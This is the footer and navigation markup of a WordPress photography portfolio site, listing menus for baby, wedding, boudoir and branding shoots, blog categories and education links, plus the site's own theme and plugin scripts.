        class="flex-element-type-menu__menu-item-children"
        style="
          --subMenuWidth            : 9.375rem;
          --subMenuTextAlign        : left;
          --subMenuGap              : 0.625rem;
          --subMenuDistanceFromMenu : 20px;
          --subMenuTextColor        : white;
          --subMenuTextHoverColor   : var(--scheme_1--button--text--hover);
          --subMenuBackgroundColor  : var(--scheme_1--button--background--hover);
        "
        data-submenu-id="697016edc1397"
      >
        
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://www.magicpaperstudios.com'
        data-menu-item-id="14542"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        Magic Paper Studios
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/babies/'
        data-menu-item-id="10628"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        BABY'S FIRST YEAR
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/holiday-mini-sessions/'
        data-menu-item-id="12463"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        HOLIDAY MINI SESSIONS LA & SF
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/gallery/springmini/'
        data-menu-item-id="10252"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        MOTHERHOOD
      </a>
      
    </div>
  
      </div>
    
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/weddings/'
        data-menu-item-id="10744"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        WEDDINGS
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/engagement/'
        data-menu-item-id="9907"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        ENGAGED
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/boudoir/'
        data-menu-item-id="10629"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        BOUDOIR
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/branding-and-content-creation-photography/'
        data-menu-item-id="15833"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        BRANDING/COMMERCIAL
      </a>
      
    </div>
  
      </div>
    
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/news/'
        data-menu-item-id="10996"
        target="_self"
        data-font="third_level/secondary_cta"
        style=""
      >
        BLOG
      </a>
      
      <div
        class="flex-element-type-menu__menu-item-children"
        style="
          --subMenuWidth            : 9.375rem;
          --subMenuTextAlign        : left;
          --subMenuGap              : 0.625rem;
          --subMenuDistanceFromMenu : 20px;
          --subMenuTextColor        : white;
          --subMenuTextHoverColor   : var(--scheme_1--button--text--hover);
          --subMenuBackgroundColor  : var(--scheme_1--button--background--hover);
        "
        data-submenu-id="697016edc13b7"
      >
        
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/category/blog/'
        data-menu-item-id="11318"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        ALL RECENT
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/category/education/'
        data-menu-item-id="11317"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        EDUCATION
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/category/weddings/'
        data-menu-item-id="11319"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        WEDDINGS
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/category/babies/'
        data-menu-item-id="11320"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        BABIES
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/category/branding/'
        data-menu-item-id="13673"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        CONTENT CREATION
      </a>
      
    </div>
  
      </div>
    
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetraneducation.com'
        data-menu-item-id="11939"
        target="_blank"
        data-font="third_level/secondary_cta"
        style=""
      >
        EDUCATION
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://refinedco.com/products/carolinetran'
        data-menu-item-id="12644"
        target="_blank"
        data-font="third_level/secondary_cta"
        style=""
      >
        MY PRESETS
      </a>
      
    </div>
  
      </div>
    </div>
  
    </div>
  
    <div
      class="
        flex-block__element
        flex-block__element--element_id_14c6984339ea
         flex-block__element--block-blockID--7189a49c82b7  
        flex-block__element-menu
      "
      style=""
      data-render-only-on="mobile"
    >
      
    <div
      class="
        flex-element-type-menu
        flex-element-type-menu--ha-center
        flex-element-type-menu--va-center
        flex-element-type-menu--visibility-first
        flex-element-type-menu--vertical
        flex-element-type-menu--space-evenly
      "
      style="
        --gap             : 0.625rem;
        --subMenuGap      : 0.625rem;
        --textColor       : black;
        --textHoverColor  : gray;
        --horizontalAlign : center;
        --verticalAlign   : center;
      "
      data-submenu-distance-from-menu="20"
      data-direction="vertical"
    >
      <div class="flex-element-type-menu__menu">
        
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/about/'
        data-menu-item-id="10277"
        target="_self"
        data-font="third_level/secondary_cta"
        style=""
      >
        ABOUT
      </a>
      
      <div
        class="flex-element-type-menu__menu-item-children"
        style="
          --subMenuWidth            : 9.375rem;
          --subMenuTextAlign        : left;
          --subMenuGap              : 0.625rem;
          --subMenuDistanceFromMenu : 20px;
          --subMenuTextColor        : white;
          --subMenuTextHoverColor   : var(--scheme_1--button--text--hover);
          --subMenuBackgroundColor  : var(--scheme_1--button--background--hover);
        "
        data-submenu-id="697016edc13d6"
      >
        
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/about/'
        data-menu-item-id="11261"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        THE ARTIST
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/press/'
        data-menu-item-id="9920"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        PRESS
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/testimonials/'
        data-menu-item-id="11511"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        TESTIMONIALS
      </a>
      
    </div>
  
      </div>
    
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/weddings/'
        data-menu-item-id="9917"
        target="_self"
        data-font="third_level/secondary_cta"
        style=""
      >
        SERVICES
      </a>
      
      <div
        class="flex-element-type-menu__menu-item-children"
        style="
          --subMenuWidth            : 9.375rem;
          --subMenuTextAlign        : left;
          --subMenuGap              : 0.625rem;
          --subMenuDistanceFromMenu : 20px;
          --subMenuTextColor        : white;
          --subMenuTextHoverColor   : var(--scheme_1--button--text--hover);
          --subMenuBackgroundColor  : var(--scheme_1--button--background--hover);
        "
        data-submenu-id="697016edc13ee"
      >
        
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/babies/'
        data-menu-item-id="10745"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        BABIES + FAMILY
      </a>
      
      <div
        class="flex-element-type-menu__menu-item-children"
        style="
          --subMenuWidth            : 9.375rem;
          --subMenuTextAlign        : left;
          --subMenuGap              : 0.625rem;
          --subMenuDistanceFromMenu : 20px;
          --subMenuTextColor        : white;
          --subMenuTextHoverColor   : var(--scheme_1--button--text--hover);
          --subMenuBackgroundColor  : var(--scheme_1--button--background--hover);
        "
        data-submenu-id="697016edc13e3"
      >
        
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://www.magicpaperstudios.com'
        data-menu-item-id="14542"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        Magic Paper Studios
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/babies/'
        data-menu-item-id="10628"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        BABY'S FIRST YEAR
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/holiday-mini-sessions/'
        data-menu-item-id="12463"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        HOLIDAY MINI SESSIONS LA & SF
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/gallery/springmini/'
        data-menu-item-id="10252"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        MOTHERHOOD
      </a>
      
    </div>
  
      </div>
    
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/weddings/'
        data-menu-item-id="10744"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        WEDDINGS
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/engagement/'
        data-menu-item-id="9907"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        ENGAGED
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/boudoir/'
        data-menu-item-id="10629"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        BOUDOIR
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/branding-and-content-creation-photography/'
        data-menu-item-id="15833"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        BRANDING/COMMERCIAL
      </a>
      
    </div>
  
      </div>
    
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/news/'
        data-menu-item-id="10996"
        target="_self"
        data-font="third_level/secondary_cta"
        style=""
      >
        BLOG
      </a>
      
      <div
        class="flex-element-type-menu__menu-item-children"
        style="
          --subMenuWidth            : 9.375rem;
          --subMenuTextAlign        : left;
          --subMenuGap              : 0.625rem;
          --subMenuDistanceFromMenu : 20px;
          --subMenuTextColor        : white;
          --subMenuTextHoverColor   : var(--scheme_1--button--text--hover);
          --subMenuBackgroundColor  : var(--scheme_1--button--background--hover);
        "
        data-submenu-id="697016edc13fb"
      >
        
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/category/blog/'
        data-menu-item-id="11318"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        ALL RECENT
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/category/education/'
        data-menu-item-id="11317"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        EDUCATION
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/category/weddings/'
        data-menu-item-id="11319"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        WEDDINGS
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/category/babies/'
        data-menu-item-id="11320"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        BABIES
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/category/branding/'
        data-menu-item-id="13673"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        CONTENT CREATION
      </a>
      
    </div>
  
      </div>
    
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetraneducation.com'
        data-menu-item-id="11939"
        target="_blank"
        data-font="third_level/secondary_cta"
        style=""
      >
        EDUCATION
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://refinedco.com/products/carolinetran'
        data-menu-item-id="12644"
        target="_blank"
        data-font="third_level/secondary_cta"
        style=""
      >
        MY PRESETS
      </a>
      
    </div>
  
      </div>
    </div>
  
    </div>
  </div></div>
	</footer><!-- #colophon -->
</div><!-- #page -->

<script src="https://carolinetran.net/wp-content/plugins/flo-flex-builder/dist/flex-public.min.js?ver=4.6.9" id="flo-flex-builder-js"></script>
<script id="site_tracking-js-extra">
var php_data = {"ac_settings":{"tracking_actid":799305641,"site_tracking_default":1,"site_tracking":1},"user_email":""};
</script>
<script src="https://carolinetran.net/wp-content/plugins/activecampaign-subscription-forms/site_tracking.js?ver=6.5.2" id="site_tracking-js"></script>
<script src="https://carolinetran.net/wp-content/plugins/pinterest-pin-it-button-on-image-hover-and-post/js/main.js?ver=6.5.2" id="wl-pin-main-js"></script>
<script id="wl-pin-main-js-after">
jQuery(document).ready(function(){jQuery(".is-cropped img").each(function(){jQuery(this).attr("style", "min-height: 120px;min-width: 100px;");});jQuery(".avatar").attr("style", "min-width: unset; min-height: unset;");});
</script>
<script id="fgt-public-js-extra">
var fgtPublicData = {"themeUrl":"https:\/\/carolinetran.net\/wp-content\/themes\/flo-pronto","assetUrl":"https:\/\/carolinetran.net\/wp-content\/themes\/flo-pronto\/dist\/"};
</script>
<script src="https://carolinetran.net/wp-content/themes/flo-pronto/dist/public.min.js?ver=1.2.2.2" id="fgt-public-js"></script>
<script src="https://carolinetran.net/wp-includes/js/comment-reply.min.js?ver=6.5.2" id="comment-reply-js" async data-wp-strategy="async"></script>
</body>
</html>
